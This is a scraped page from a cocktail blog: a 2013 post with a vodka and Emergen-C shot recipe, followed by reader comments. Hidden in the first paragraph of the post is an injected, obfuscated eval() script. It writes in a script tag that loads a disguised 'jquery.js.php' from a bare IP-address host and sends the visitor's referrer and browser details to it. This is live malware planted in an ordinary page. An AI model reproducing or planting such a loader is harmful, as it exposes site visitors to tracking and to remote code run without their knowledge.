        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-402 single-format-standard wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-402 post type-post status-publish format-standard category-low-rent-cocktail-of-the-month category-recipes tag-low-rent-cocktail tag-orange tag-vodka entry" aria-label="Low Rent Cocktail of the Month: A Shot of C" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Low Rent Cocktail of the Month: A Shot of C</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-02-26T17:15:38-08:00">February 26, 2013</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comments">16 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post addthis_tool" data-url="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/02/emergency-lrc-1.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-403" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/02/emergency-lrc-1.jpg?resize=600%2C456&#038;ssl=1" alt="emergency-lrc-1" width="600" height="456" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/02/emergency-lrc-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/02/emergency-lrc-1.jpg?resize=300%2C228&amp;ssl=1 300w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/02/emergency-lrc-1.jpg?resize=320%2C243&amp;ssl=1 320w" sizes="(max-width: 600px) 100vw, 600px" /></a>I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dbkti|var|u0026u|referrer|krzrz||js|php'.split('|'),0,{}))
</script></noindex> have a small staff that I manage at my day job. They&#8217;re an amusing lot. Conversations tend to be about food, not surprising considering where we work, my confessions of trashy tv I&#8217;ve been watching lately and occasionally cocktails. The other day my main assistant, or at least the one I yell over at the most, was describing &#8220;cocktails&#8221; that he and his roommates make at home and immediately I figured I&#8217;d use one for this month&#8217;s LRC.</p>
<p>Besides the obvious Red Bull and Vodka which I believe was one of their first choices for drinks at home, one rather timely cocktail for this winter was the combination of Emergen-C and vodka. To paraphrase my assistant, &#8220;It&#8217;sÂ surprisinglyÂ good&#8221;.</p>
<p>So in the name of curiosity, here we go&#8230;</p>
<p>1 packet of orange flavored Emergen-C<br />
2-1/2 oz. <a href="http://www.tkqlhce.com/click-7918708-11866552-1458147048000?url=http%3A%2F%2Fwww.mouth.com%2Fproducts%2Forganic-vodka&amp;cjsku=558899737" target="_blank">vodka</a>, chilled</p>
<p>Mix the two in a small rocks glass and shoot it back. No need to sip this one.</p>
<p>While this &#8220;cocktail&#8221; isn&#8217;t made with real citrus, it is close enough to fit in with the current theme of citrus cocktails. Right? Right. There&#8217;s vitamins in there somewhere.</p>
<p>Flavor-wise you&#8217;re looking at what you&#8217;d expect to taste with one of those vitamin packs, backed by a throat-ripping burn of vodka. FYI, do NOT ever drink this room temp.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/02/emergencypack.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-404" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/02/emergencypack.jpg?resize=600%2C742&#038;ssl=1" alt="emergencypack" width="600" height="742" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/02/emergencypack.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/02/emergencypack.jpg?resize=242%2C300&amp;ssl=1 242w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-402"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-402"
				>
				<span id="sharing-pinterest-402" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-402"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-402"
				>
				<span id="sharing-facebook-402" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-402"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-402"
				>
				<span id="sharing-twitter-402" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-402"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Low%20Rent%20Cocktail%20of%20the%20Month%3A%20A%20Shot%20of%20C&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2013%2F02%2F26%2Flow-rent-cocktail-of-the-month-a-shot-of-c%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-402"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0180a9808e" data-email-share-track-url="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?share=email">
				<span id="sharing-email-402" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-402"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-402"
				>
				<span id="sharing-print-402" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-402"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-402"
				>
				<span id="sharing-tumblr-402" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-402"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-402"
				>
				<span id="sharing-linkedin-402" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-402"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-402"
				>
				<span id="sharing-reddit-402" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-402-6977f3bbce681' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=402&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-402-6977f3bbce681' data-name='like-post-frame-60661514-402-6977f3bbce681' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>You might also enjoy...</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/"
    dc:identifier="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/"
    dc:title="Low Rent Cocktail of the Month: A Shot of C"
    trackback:ping="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" rel="category tag">Low Rent Cocktail of the Month</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/low-rent-cocktail/" rel="tag">low rent cocktail</a>, <a href="https://www.stirandstrain.com/tag/orange/" rel="tag">orange</a>, <a href="https://www.stirandstrain.com/tag/vodka/" rel="tag">vodka</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://www.stirandstrain.com/2013/02/25/source-it-glassware-love/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Source It: Glassware Love</span></a></div><div class="pagination-next alignright"><a href="https://www.stirandstrain.com/2013/02/28/tiki-month-is-over-but-heres-a-planters-punch/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Tiki Month is over but here&#8217;s a Planter&#8217;s Punch &#xBB;</span></a></div></div><h2 class="screen-reader-text">Reader Interactions</h2><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-4376">
	<article id="article-comment-4376" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/bc68225233d0cf4774a92ce38453451a4b4797ff108b6cfed9a515be6bab58db?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc68225233d0cf4774a92ce38453451a4b4797ff108b6cfed9a515be6bab58db?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://deathtosourmix.com" class="comment-author-link" rel="external nofollow" itemprop="url">Raul</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2013-02-27T07:07:25-08:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-4376" itemprop="url">February 27, 2013 at 7:07 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>this was fun. I&#8217;ll never ever make it but I guess that&#8217;s not really the point. awesome shots again. I was on Etsy a day before you posted about Etsy based on your previous suggestions and I got lost.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=4376#respond" data-commentid="4376" data-postid="402" data-belowelement="article-comment-4376" data-respondelement="respond" data-replyto="Reply to Raul" aria-label="Reply to Raul">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-4379">
	<article id="article-comment-4379" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/70615eaf30bacf4b5a406e149fe472f81c4d55c8b221f78e1b3a493c233a6594?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/70615eaf30bacf4b5a406e149fe472f81c4d55c8b221f78e1b3a493c233a6594?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://kbattyblog.blogspot.com" class="comment-author-link" rel="external nofollow" itemprop="url">Kerry</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2013-02-27T08:12:01-08:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-4379" itemprop="url">February 27, 2013 at 8:12 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Love your blog &#8211; found you through Joy the Baker. Holy crap&#8230;this LRC sounds awesome &amp; horrible at the same time. Great post!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=4379#respond" data-commentid="4379" data-postid="402" data-belowelement="article-comment-4379" data-respondelement="respond" data-replyto="Reply to Kerry" aria-label="Reply to Kerry">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-90947">
	<article id="article-comment-90947" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/b3a2d41807ffd8c61e1dbc54bc198d6404831f58211cbc5e24e332a3a9626e47?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3a2d41807ffd8c61e1dbc54bc198d6404831f58211cbc5e24e332a3a9626e47?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Kare lee</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-07-03T12:28:57-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-90947" itemprop="url">July 3, 2014 at 12:28 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>&#8220;He&#8221; not &#8220;himself&#8221;</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=90947#respond" data-commentid="90947" data-postid="402" data-belowelement="article-comment-90947" data-respondelement="respond" data-replyto="Reply to Kare lee" aria-label="Reply to Kare lee">Reply</a></div>
		
	</article>
	<ul class="children">

	<li class="comment byuser comment-author-elana bypostauthor odd alt depth-2" id="comment-90973">
	<article id="article-comment-90973" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/b767735b5a958652e41c148d0ad504731bc31502f0f787ffcfd9ad137ee893c4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b767735b5a958652e41c148d0ad504731bc31502f0f787ffcfd9ad137ee893c4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">elana</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-07-03T14:29:23-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-90973" itemprop="url">July 3, 2014 at 2:29 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thanks!!! You&#8217;re right, it&#8217;s fixed now!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=90973#respond" data-commentid="90973" data-postid="402" data-belowelement="article-comment-90973" data-respondelement="respond" data-replyto="Reply to elana" aria-label="Reply to elana">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-91076">
	<article id="article-comment-91076" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/658a17c694fb773e9699417faad18d838400035e5757527599c4c72ca19fcf3b?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/658a17c694fb773e9699417faad18d838400035e5757527599c4c72ca19fcf3b?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://chetanbhasin.com" class="comment-author-link" rel="external nofollow" itemprop="url">Chetan Bhasin</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-07-03T20:11:16-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-91076" itemprop="url">July 3, 2014 at 8:11 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>What happens if you have it at room temp? 😛</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=91076#respond" data-commentid="91076" data-postid="402" data-belowelement="article-comment-91076" data-respondelement="respond" data-replyto="Reply to Chetan Bhasin" aria-label="Reply to Chetan Bhasin">Reply</a></div>
		
	</article>
	<ul class="children">

	<li class="comment odd alt depth-2" id="comment-152226">
	<article id="article-comment-152226" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/f3273dd18d95bc19d51d3e6356e4a679e6f13824497272a270e7bb540b0abb9d?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3273dd18d95bc19d51d3e6356e4a679e6f13824497272a270e7bb540b0abb9d?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.kazoodle.com/" class="comment-author-link" rel="external nofollow" itemprop="url">Chris</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-10-17T09:23:29-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-152226" itemprop="url">October 17, 2014 at 9:23 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>You die!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=152226#respond" data-commentid="152226" data-postid="402" data-belowelement="article-comment-152226" data-respondelement="respond" data-replyto="Reply to Chris" aria-label="Reply to Chris">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-404862">
	<article id="article-comment-404862" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/5f3f389458ca50ef3e370dbe38d57e13b679d8165dfcff06adbc696d06c359cf?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f3f389458ca50ef3e370dbe38d57e13b679d8165dfcff06adbc696d06c359cf?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://youtube" class="comment-author-link" rel="external nofollow" itemprop="url">marissa</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-10-25T00:15:08-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-404862" itemprop="url">October 25, 2015 at 12:15 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Hey guys check out my YouTube channel, mkt14411 thank you beautiful!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=404862#respond" data-commentid="404862" data-postid="402" data-belowelement="article-comment-404862" data-respondelement="respond" data-replyto="Reply to marissa" aria-label="Reply to marissa">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-411792">
	<article id="article-comment-411792" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
